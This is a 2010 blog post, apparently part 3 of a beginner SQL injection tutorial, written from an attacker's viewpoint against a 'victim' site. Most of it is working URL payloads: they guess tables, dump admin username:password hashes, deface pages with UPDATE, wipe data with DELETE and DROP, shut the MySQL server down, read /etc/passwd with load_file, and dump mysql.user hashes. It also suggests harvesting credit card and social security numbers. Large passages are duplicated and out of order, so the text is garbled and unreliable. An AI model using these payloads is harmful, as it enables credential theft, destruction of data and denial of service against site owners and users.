December 4, 2010
MySQL Injection for absolute beginners (PART 3)
Do you like this story?
MySQL version 4 injection:
Now say ur victim has MySQL version 4. Then u won't be able to get the table name and column name as in MySQL version 5 because it lacks support for information_schema.tables and information_schema.columns. So now u will have to guess the table name and column name until u do not get error. Also, if the MySQL version is below 5, you may have to depend on the luck & error messages displayed.. Sometimes the error will give you the table name & column name & that gives you some idea to guess the correct table & columns name.. Say, the error reports sam207_article in the error.. So, you know that sam207_ is the prefix used in the table names...
Anyway, lets go for MySQL version 4 injection...
For example, u would do as below:
Code:
site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM user/*
Here, I guessed for the table name as user. But this gave me the error because the table with the name user didn't exist on the DB. Now I kept on guessing for the table name until I didn't get error.
When I put the table name as tbluser, the page loaded normally. So I came to know that the table tbluser exists.
Code:
site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM tbluser/*
The page loaded normally. Now again u have to guess the column names present in the tbluser table.
I do something like below:
Code:
site.com/article.php?id=5 UNION ALL SELECT user_name,2 FROM tbluser/*
//this gave me error so there is no column with this name.
site.com/article.php?id=5 UNION ALL SELECT username,2 FROM tbluser/*
//It loaded the page normally along with the username from the table.
site.com/article.php?id=5 UNION ALL SELECT pass,2 FROM tbluser/*
//it errored so again the column pass doesnot exist in the table tbluser.
site.com/article.php?id=5 UNION ALL SELECT password,2 FROM tbluser/*
//the page loaded normally with password hash(or plaintext password).
Now u may do this:
Code:
site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 FROM tbluser/*
This gave me:
admin:9F14974D57DE204E37C11AEAC3EE4940
On cracking, I got sam207 as password. Now I just need to login the site and do whatever I wanted.
Few table names u may try are: user(s), table_user(s), tbluser(s), tbladmin(s), admin(s), members, etc. As said earlier, be sure to look on the errors because sometime they give fortunately for us the errors with table names & column names...
U may try these methods so as to get various data such as credit card numbers, social security numbers, etc. and etc. if the database holds. Just what u need to do is figure out the columns and get them displayed on the vulnerable page. That's all on the injection for accessing secret data.
Modifying Site Content
Sometime, u find the vulnerable site and get evrything to know but maybe admin login doesn't exist or it is accessible for certain IP range. Even in that context, u can use some kewl SQL commands for modifying the site content. I haven't seen much articles addressing this one so thought to include it here.
Here, I will basically talk about few SQL commands u may use to change the site content. Therse commands are the workhorse of MySQL & are deadly when executed. But stacked queries donot work in MySQL.
First let me list these commands:
UPDATE: It is used to edit infos already in the db without deleting any rows.
DELETE: It is used to delete the contents of one or more fields.
DROP: It is used completely delete a table & all its associated data.
Now, u could have figured out that these commands can be very desctructive if the site lets us to interact with db with no sanitization & proper permission.
Command Usage:
UPDATE: Our vulnerable page is:
Now say ur victim has MySQL version 4. Then u won't be able to get the table name and column name as in MySQL version 5 because it lacks support for information_schema.tables and information_schema.columns. So now u will have to guess the table name and column name until u do not get error. Also, if the MySQL version is below 5, you may have to depend on the luck & error messages displayed.. Sometimes the error will give you the table name & column name & that gives you some idea to guess the correct table & columns name.. Say, the error reports sam207_article in the error.. So, you know that sam207_ is the prefix used in the table names...
Anyway, lets go for MySQL version 4 injection...
For example, u would do as below:
Code:
site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM user/*
Here, I guessed for the table name as user. But this gave me the error because the table with the name user didn't exist on the DB. Now I kept on guessing for the table name until I didn't get error.
When I put the table name as tbluser, the page loaded normally. So I came to know that the table tbluser exists.
Code:
site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM tbluser/*
The page loaded normally. Now again u have to guess the column names present in the tbluser table.
I do something like below:
Code:
site.com/article.php?id=5 UNION ALL SELECT user_name,2 FROM tbluser/*
//this gave me error so there is no column with this name.
site.com/article.php?id=5 UNION ALL SELECT username,2 FROM tbluser/*
//It loaded the page normally along with the username from the table.
site.com/article.php?id=5 UNION ALL SELECT pass,2 FROM tbluser/*
//it errored so again the column pass doesnot exist in the table tbluser.
site.com/article.php?id=5 UNION ALL SELECT password,2 FROM tbluser/*
//the page loaded normally with password hash(or plaintext password).
Now u may do this:
Code:
site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 FROM tbluser/*
This gave me:
admin:9F14974D57DE204E37C11AEAC3EE4940
On cracking, I got sam207 as password. Now I just need to login the site and do whatever I wanted.
Few table names u may try are: user(s), table_user(s), tbluser(s), tbladmin(s), admin(s), members, etc. As said earlier, be sure to look on the errors because sometime they give fortunately for us the errors with table names & column names...
U may try these methods so as to get various data such as credit card numbers, social security numbers, etc. and etc. if the database holds. Just what u need to do is figure out the columns and get them displayed on the vulnerable page. That's all on the injection for accessing secret data.
Modifying Site Content
Sometime, u find the vulnerable site and get evrything to know but maybe admin login doesn't exist or it is accessible for certain IP range. Even in that context, u can use some kewl SQL commands for modifying the site content. I haven't seen much articles addressing this one so thought to include it here.
Here, I will basically talk about few SQL commands u may use to change the site content. Therse commands are the workhorse of MySQL & are deadly when executed. But stacked queries donot work in MySQL.
First let me list these commands:
UPDATE: It is used to edit infos already in the db without deleting any rows.
DELETE: It is used to delete the contents of one or more fields.
DROP: It is used completely delete a table & all its associated data.
Now, u could have figured out that these commands can be very desctructive if the site lets us to interact with db with no sanitization & proper permission.
Command Usage:
UPDATE: Our vulnerable page is:
Code:
site.com/article.php?id=5
Lets say the query is:
Code:
SELECT title,data,author FROM article WHERE id=5
Though in reality, we don't know the query as above, we can find the table and column name as discussed earlier.
So we would do:
Code:
site.com/article.php?id=5 UPDATE article SET title='Hacked By sam207'/*
or, u could alternatively do:
Code:
site.com/article.php?id=5 UPDATE article SET title='HACKED BY SAM207',data='Ur site has zero
security',author='sam207'/*
By executing first query, we have set the title value as 'Hacked By sam207' in the table article while in second query, we have updated all three fields title, data, & author in the table article.
Sometimes, u may want to change the specific page with id=5. For this u will do:
site.com/article.php?id=5 UPDATE article SET title='HACKED BY SAM207',data='Ur site has zero
security',author='sam207'/*
By executing first query, we have set the title value as 'Hacked By sam207' in the table article while in second query, we have updated all three fields title, data, & author in the table article.
Sometimes, u may want to change the specific page with id=5. For this u will do:
Code:
site.com/article.php?id=5 UPDATE article SET title='value 1',data='value 2',author='value 3' WHERE id=5/*
DELETE:As already stated, this deletes the content of one or more fields permanently from the db server.
The syntax is:
site.com/article.php?id=5 UPDATE article SET title='value 1',data='value 2',author='value 3' WHERE id=5/*
DELETE:As already stated, this deletes the content of one or more fields permanently from the db server.
The syntax is:
Code:
site.com/article.php?id=5 DELETE title,data,author FROM article/*
or if u want to delete these fields from the id=5, u will do:
Code:
site.com/article.php?id=5 DELETE title,data,author FROM article WHERE id=5/*
DROP:This is another deadly command u can use. With this, u can delete a table & all its associated data.
For this, we make our URL as:
Code:
site.com/article.php?id=5 DROP TABLE article/*
This would delete table article & all its contents.
Finally, I want to say little about ;
Though I have not used this in my tutorial, u can use it to end ur first query and start another one.
This ; can be kept at the end of our first query so that we can start new query after it.
Shutting Down MySQL Server
This is like DoSing the server as it will make the MySQL resources unavailable for the legitimate users or site visitors... For this, you will be using: SHUTDOWN WITH NOWAIT;
So, you would craft a query which would execute the above command...
For example, in my case, I would do the following:
Code:
site.com/article.php?id=5 SHUTDOWN WITH NOWAIT;
WOW! the MySQL server is down... This would prevent legitimate users & site visitors from using or viewing MySQL resources...
Loadfile
MySQL has a function called load_file which you can use for your benefits again.. I have not seen much site where I could use this function... I think we should have MySQL root privilege for this.... Also, the magic quotes should be off for this.. But there is a way to get past the magic quotes... load_file can be used to load certain files of the server such as .htaccess, .htpasswd, etc.. & also password files like etc/passwd, etc..
Do something like below:
Code:
site.com/article.php?id=5 UNION ALL SELECT load_file('etc/passwd'),2/*
But sometimes, you will have to hex the part & do something like below:
Code:
site.com/article.php?id=5 UNION ALL SELECT load_file(0x272F6574632F70617373776427)
where I have hexed... Now, if we are lucky, the script would echo the etc/passwd in the result..
MySQL Root
If the MySQL version is 5 or above, we might be able to gain MySQL root privilege which will again be helpful for us.. MySQL servers from version 5 have a table called mysql.user which contains the hashes & usernames for login... It is in the user table of the MySQL database which ships with every installation of MySQL..
For this, you will do:
Code:
site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 from mysql.user/*
Now you will get the usernames & hashes.. The hash is mysqlsha1... Quick note: JTR won't crack it.. But insidepro.com has one to do it..
site.com/article.php?id=5 DELETE title,data,author FROM article/*
or if u want to delete these fields from the id=5, u will do:
Code:
site.com/article.php?id=5 DELETE title,data,author FROM article WHERE id=5/*
DROP:This is another deadly command u can use. With this, u can delete a table & all its associated data.
For this, we make our URL as:
Code:
site.com/article.php?id=5 DROP TABLE article/*
This would delete table article & all its contents.
Finally, I want to say little about ;
Though I have not used this in my tutorial, u can use it to end ur first query and start another one.
This ; can be kept at the end of our first query so that we can start new query after it.
Shutting Down MySQL Server
This is like DoSing the server as it will make the MySQL resources unavailable for the legitimate users or site visitors... For this, you will be using: SHUTDOWN WITH NOWAIT;
So, you would craft a query which would execute the above command...
For example, in my case, I would do the following:
Code:
site.com/article.php?id=5 SHUTDOWN WITH NOWAIT;
WOW! the MySQL server is down... This would prevent legitimate users & site visitors from using or viewing MySQL resources...
Loadfile
MySQL has a function called load_file which you can use for your benefits again.. I have not seen much site where I could use this function... I think we should have MySQL root privilege for this.... Also, the magic quotes should be off for this.. But there is a way to get past the magic quotes... load_file can be used to load certain files of the server such as .htaccess, .htpasswd, etc.. & also password files like etc/passwd, etc..
Do something like below:
Code:
site.com/article.php?id=5 UNION ALL SELECT load_file('etc/passwd'),2/*
But sometimes, you will have to hex the part & do something like below:
Code:
site.com/article.php?id=5 UNION ALL SELECT load_file(0x272F6574632F70617373776427)
where I have hexed... Now, if we are lucky, the script would echo the etc/passwd in the result..
MySQL Root
If the MySQL version is 5 or above, we might be able to gain MySQL root privilege which will again be helpful for us.. MySQL servers from version 5 have a table called mysql.user which contains the hashes & usernames for login... It is in the user table of the MySQL database which ships with every installation of MySQL..
For this, you will do:
Code:
site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 from mysql.user/*
Now you will get the usernames & hashes.. The hash is mysqlsha1... Quick note: JTR won't crack it.. But insidepro.com has one to do it..
NEXT (PART 4)

Popular This Week
MySQL Injection for absolute beginners (PART 3)
2010-12-04T12:01:00Z
dfgdfg
MySQL|MySQL Injection|MySQL Injection for dummies|
Subscribe to:
Post Comments (Atom)